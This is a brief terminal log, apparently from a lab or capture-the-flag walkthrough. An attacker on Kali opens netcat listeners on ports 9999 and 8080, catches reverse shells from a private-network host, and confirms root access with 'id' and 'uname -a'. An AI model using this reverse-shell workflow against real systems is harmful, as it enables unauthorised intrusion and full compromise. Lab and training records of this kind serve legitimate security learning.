 ┌──(root💀amar)-[/home/kali]
└─# nc -nvlp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Home
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.56.105.
Ncat: Connection from 192.168.56.105:34668.
id
uname -a
┌──(root💀amar)-[/home/kali]
└─# nc -nvlp 8080
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.56.105.
Ncat: Connection from 192.168.56.105:41520.
uid=0(root) gid=0(root) groups=0(root)
Linux dagaura 5.13.0-39-generic #44-Ubuntu SMP Thu Mar 24 15:35:05 UTC 2022 x86_64 x86_64 x86_
64 GNU/Linux